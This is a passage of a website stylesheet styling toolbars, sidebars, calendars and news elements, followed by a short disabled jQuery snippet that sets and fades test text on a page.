	background: -webkit-linear-gradient(#3b3f4a, #333640);
	background: -moz-linear-gradient(#3b3f4a, #333640);
	background: linear-gradient(#3b3f4a, #333640);
	cursor: default;
	-moz-box-shadow: 0 1px 5px rgba(6,7,8,.4), inset 0 -1px rgba(0, 0, 0, 0.6), inset 1px 0 rgba(0, 0, 0, 0.1), inset -1px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 5px rgba(6,7,8,.4), inset 0 -1px rgba(0, 0, 0, 0.6), inset 1px 0 rgba(0, 0, 0, 0.1), inset -1px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(6,7,8,.4), inset 0 -1px rgba(0, 0, 0, 0.6), inset 1px 0 rgba(0, 0, 0, 0.1), inset -1px 0 rgba(0, 0, 0, 0.1);
}
.toolbar-select > b:after {
	content: "";
	position: absolute;
	top: 15px;
	right: 14px;
	border: 4px solid transparent;
	border-color: rgba(255, 255, 255, 0);
	border-top: 0;
	border-bottom-color: #fff;
}
.toolbar-select > b:before {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	right: 34px;
	border-left: 1px solid #4b4f58;
}
.toolbar-select > ul {
	position: absolute;
	right: 0;
	bottom: 100%;
	left: 0;
	display: none;
	margin: 0 0 -1px 0;
	padding: 4px 14px 8px;
	border: 1px solid #5c5f68;
	border-bottom: 0;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	list-style: none;
	background: #404551;
	-webkit-box-shadow: 0 -1px 4px rgba(6, 7, 8, 0.5);
	-moz-box-shadow: 0 -1px 4px rgba(6, 7, 8, 0.5);
	box-shadow: 0 -1px 4px rgba(6, 7, 8, 0.5);
}
.toolbar-select:hover > ul,
.toolbar-select.hover > ul {
	display: block;
}
.toolbar-select li {
	display: inline;
}
.toolbar-select a {
	display: block;
	padding: 7px 0;
	border-bottom: 1px solid #4e525d;
	color: inherit;
	text-decoration: none;
}
.toolbar-select :last-child > a {
	border-bottom: 0;
}
.toolbar-select a:hover,
.toolbar-select a:focus {
	font-weight: bold;
}
.toolbar-buy,
.toolbar-details {
	padding: 18px 16px 18px 50px;
	float: right;
	font-weight: bold;
	color: inherit;
	text-decoration: none;
	background: url("../../files/tao/img/sprite.png") 11px 12px no-repeat;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.3),
	only screen and (min--moz-device-pixel-ratio: 1.3),
	only screen and (-o-device-pixel-ratio: 4/3),
	only screen and (min-device-pixel-ratio: 1.3)
{
	.toolbar-buy,
	.toolbar-details {
		background-image: url("../../files/tao/img/sprite-x2.png");
		background-size: 32px;
	}
}
.toolbar-buy:hover,
.toolbar-buy:focus,
.toolbar-details:hover,
.toolbar-details:focus {
	text-decoration: underline;
}
.toolbar-details {
	background-position: 11px -52px
}
.toolbar-close {
	position: absolute;
	right: 38px;
	top: 14px;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
	text-indent: -999px;
	text-decoration: none;
}
.toolbar-close:after {
	content: "\D7";
	display: block;
	font-size: 32px;
	line-height: 32px;
	font-weight: bold;
	color: #b0b5c1;
	text-indent: 0;
}

@media screen and (max-width: 960px) {

	.toolbar-logo {
		display: none;
	}

}

@media screen and (max-width: 700px) {

	.toolbar-buy,
	.toolbar-details {
		overflow: hidden;
		padding-right: 0;
		text-indent: -99em;
	}

}

@media screen and (max-width: 500px) {

	.toolbar-buy,
	.toolbar-details {
		display: none;
	}

}

@media screen and (max-width: 350px) {

	.toolbar {
		padding-right: 0;
		padding-left: 20px;
	}

	.toolbar-close {
		right: 18px;
	}

}







.toolbar-u {
	position: fixed;
	z-index: 222;
	bottom: 0px;
	left: 180px;
	width: 50%;
	height: 60px;
	padding: 0 80px 0 40px;
	padding: 0 8px 0 4px;
	border-top: 1px solid #414652;
	background: #414652;
	background-image: -moz-linear-gradient(#414652, #3b3f4a);
	background-image: -o-linear-gradient(#414652, #3b3f4a);
	background-image: -webkit-linear-gradient(#414652, #3b3f4a);
	background-image: linear-gradient(#414652, #3b3f4a);
	-moz-box-shadow: 0 0 5px rgba(6, 7, 8, 0.6), inset 0 1px rgba(255, 255, 255, 0.15);
	-webkit-box-shadow: 0 0 5px rgba(6, 7, 8, 0.6), inset 0 1px rgba(255, 255, 255, 0.15);
	box-shadow: 0 0 5px rgba(6, 7, 8, 0.6), inset 0 1px rgba(255, 255, 255, 0.15);
}
.toolbar-u-logo {
	float: left;
	width: 180px;
	margin: 14px 50px 0 0;
	padding: 0 50px 0 0;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}
.toolbar-u-logo img {
	display: block;
	width: 100%;
	height: auto;
}
.toolbar-u-select {
	position: relative;
	float: left;
	width: 220px;
	width: 150px;
	margin-top: 12px;
	font-size: 14px;
}
.toolbar-u-select > b {
	position: relative;
	display: block;
	z-index: 1;
	padding: 9px 14px;
	border: 1px solid #5c5f68;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: -webkit-linear-gradient(#3b3f4a, #333640);
	background: -moz-linear-gradient(#3b3f4a, #333640);
	background: linear-gradient(#3b3f4a, #333640);
	cursor: default;
	-moz-box-shadow: 0 1px 5px rgba(6,7,8,.4), inset 0 -1px rgba(0, 0, 0, 0.6), inset 1px 0 rgba(0, 0, 0, 0.1), inset -1px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 5px rgba(6,7,8,.4), inset 0 -1px rgba(0, 0, 0, 0.6), inset 1px 0 rgba(0, 0, 0, 0.1), inset -1px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(6,7,8,.4), inset 0 -1px rgba(0, 0, 0, 0.6), inset 1px 0 rgba(0, 0, 0, 0.1), inset -1px 0 rgba(0, 0, 0, 0.1);
}
.toolbar-u-select > b:after {
	content: "";
	position: absolute;
	top: 15px;
	right: 14px;
	border: 4px solid transparent;
	border-color: rgba(255, 255, 255, 0);
	border-top: 0;
	border-bottom-color: #fff;
}
.toolbar-u-select > b:before {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	right: 34px;
	border-left: 1px solid #4b4f58;
}
.toolbar-u-select > ul {
	position: absolute;
	right: 0;
	bottom: 100%;
	left: 0;
	display: none;
	margin: 0 0 -1px 0;
	padding: 4px 14px 8px;
	border: 1px solid #5c5f68;
	border-bottom: 0;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	list-style: none;
	background: #404551;
	-webkit-box-shadow: 0 -1px 4px rgba(6, 7, 8, 0.5);
	-moz-box-shadow: 0 -1px 4px rgba(6, 7, 8, 0.5);
	box-shadow: 0 -1px 4px rgba(6, 7, 8, 0.5);
}
.toolbar-u-select:hover > ul,
.toolbar-u-select.hover > ul {
	display: block;
}
.toolbar-u-select li {
	display: inline;
}
.toolbar-u-select a {
	display: block;
	padding: 7px 0;
	border-bottom: 1px solid #4e525d;
	color: inherit;
	text-decoration: none;
}
.toolbar-u-select :last-child > a {
	border-bottom: 0;
}
.toolbar-u-select a:hover,
.toolbar-u-select a:focus {
	font-weight: bold;
}




/* ===========================================
 * Sidebar / Widgets
 * ======================================== */
.sidebar {
	position: relative;
	float: left;
	width: 22.22222%;
max-width: 180px;
	margin: 2.5em 0 0 3.7037%;
	font-size: 0.875em;
}
@media screen and (max-width: 900px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin-right: 0;
		margin-left: 0;
	}
}
@media screen and (max-width: 599px) {
	.sidebar {
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}

.tao-sidebar-right .main-content {
	float: left;
	margin-right: 0;
	margin-left: 7.40741%;
margin-lexxft: 330px;
}
@media screen and (max-width: 900px) {
	.tao-sidebar-right .main-content {
		float: none;
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}

@media screen and (max-width: 1200px) {
	float: left;
	margin-right: 0;
	margin-left: 7.40741%;
margin-left: 10px;
	}
}

nav.sub-navigation h3 a
{
background-color:#fbff00 !important;
font-size: 47px !important;
}

@media screen and (min-width: 599px)
{
	.nurhdy
{
	display:none;
}
}


@media screen and (min-width: 599px)
{
#fb-schmal, .nur-m
{
	display:none;
}
}


@media screen and (max-width: 599px)
{
#fb-breit, .nur-d, li.nur-d
{
	display:none;
}
}
/* Volker.css */
a.mittig{font-size:25px}div.wichtig a{background-color:#fff200}section#srl h5 a{padding:18px 21px;background-color:#f7f6ed;background-image:url("../../files/tao/img/hi_stern021.gif");font-size:29px;text-decoration:none;font-variant:small-caps}p.back{font-size:20px}div.news-footer-item a{font-size:20px}div.layout_full h1,div.layout_full h2{color:#fbff00}a.hyperlink_txt{text-align:center;font-size:28px}p.news-image-teaser-more{padding-bottom:22px;text-align:center;border-bottom:5px dotted #f5f50c;font-size:25px}div.link-gross a{margin:10px auto 20px;font-size:33px;text-decoration:none}div.termine div.header{margin-top:20px;border-top:5px groove #fbff00}nav.tab-navigation ul li a.is-active{font-weight:bold;color:#ff0}div.infobreit{max-width:400px;padding:99px 45px 33px;background-color:#121010;background-image:url("../../files/tao/img/rahmen-4.jpg");background-repeat:no-repeat;font-size:18px;font-weight:bold;color:#10f;background-size:100% 100%}.sc{font-family: 'Courgette', cursive}div.text-normal,section.text-normal{font-size:19px;font-style:italic;color:#fff;letter-spacing:1px;font-weight: 400; color:#fff !important}div.text-normal p{margin-bottom:0}div.text-normal p:first-letter{font-size: 145%}td.today div{font-size:22px;font-weight:bold;color:#f00}td.days.today{font-size:17px;font-weight:bold;color:#f00}h1.ohnelink,h2.ohnelink,div.ohnelink h1,section.ohnelink div h1,section.ohnelink div h2,div.mod_newslist h1{text-align:center;color:#ff0}p#kopfzeile{margin:0;padding:10px;background-color:#ff0}section.box-info a,section.monat-info a{padding:0;padding:0px !important}section.box-info a{min-height:110px}p.kopf-info{width:120px;height:20px;background-color:#ffe600;border:2px solid #f00;border-radius:22;font-size:15px;behavior:url("assets/css3pie/1.0.0/PIE.htc")}div#titel h1{color:#e6ff00}div#aktuell div{height:1800px;top:300px;position:fixed;padding-top:-800px !important; z-index:0 !important}#Tagline{z-index:1 !important}section.icon-boxes p.icon-boxes-item-link,.headline-box-link.-secondary{color:#f00;color:#f00 !important}div.ce_toplink{height:50px;height:50px !important}div.ce_toplink a{font-size:30px;font-variant:small-caps}div#uebtab h6{text-align:center;font-size:28px;color:#00ff04}div#uebtab div{width:1400px;height:1500px;overflow:hidden}h1.uebersicht{margin-right:3px;margin-left:5px;border:3px inset;border-spacing:11px;font-weight:bold;font-style:italic;color:#ffe600}body.Volker{max-width:1399px;margin-left:auto;margin-right:auto}div#ueblink{text-align:center;background-color:#ebeb86;font-size:28px;font-weight:bold}div#tab-j{right:20px;position:relative}div#team-j{width:1130px;max-width:1130px;left:-250px;position:relative;overflow:hidden}.icon-boxes-item{font-size:22px;font-size: 22px !important}nav.sub-navigation h3 a,span.h3-gross{font-variant:small-caps;font-size: 27px !important}div.toolbar li.trail a,div.toolbar-u li.active span{font-size:22px;color:#ff0}
@media screen and (min-width: 599px){
/* Desktop.css */
li.nur-m a.nur-m{display:none}div.schatten-gelbxx,div.comment_default,div.schatten-gelb div.mod_eventlist{max-width:700px;background-image:url("../../files/tao/img/schattengelbknapp.jpg");background-repeat:no-repeat;font-size:25px;color:#002fff;background-size:100% 100%;font-family: 'Courgette', cursive;padding: 64px !important;margin-left: 34px !important;   left: 20px;   top:10px;    -moz-transform: rotate(-2deg);    -ms-transform: rotate(-2deg);    -o-transform: rotate(-2deg);    -webkit-transform: rotate(-2deg);    transform: rotate(-2deg)}table.calendar th.current{font-size:33px;font-variant:small-caps;color:#ff0}table.calendar th.previous,table.calendar th.next{font-size:25px}table.calendar div.event a{font-size:20px}div.mod_eventlist div.header{font-size:25px;color:#ff0}div.layout_list p.time{font-size:21px}
}
@media screen and (max-width: 599px){
/* Mobil.css */
section.feature-box-text p{color: red !important}table.calendar th.current{font-size:16px;color:#ff0}table.calendar th.previous,table.calendar th.next{font-size:19px}table.calendar div.event a{font-size:12px}div.mod_eventlist div.header{font-size:17px;color:#ff0}
}


--- FILE ---
content_type: application/javascript
request_url: https://web-we-can.de/jimdo/wwc.js
body_size: 159
content:
$(document).ready(function(){
    /* Hier der jQuery-Code */
if (0)
{
var x = $( "#Akt-Term:first-child").text();
var inhalt = document.querySelector("#Akt-Term div time").innerHTML + ",  " + document.querySelector("#Akt-Term div a").innerHTML;
$( "#vrjs").text("Neuester Text");
$( "#vrjs").text(inhalt);
$( "#vrjs" ).fadeOut(4000);
$( "#vrjs" ).fadeIn(7000);
$( "#vrjs" ).append( "<h1>Test-Element</h1>" );
$( "#vrjs" ).append( "<h2>Test-Element</h2>" );
}
});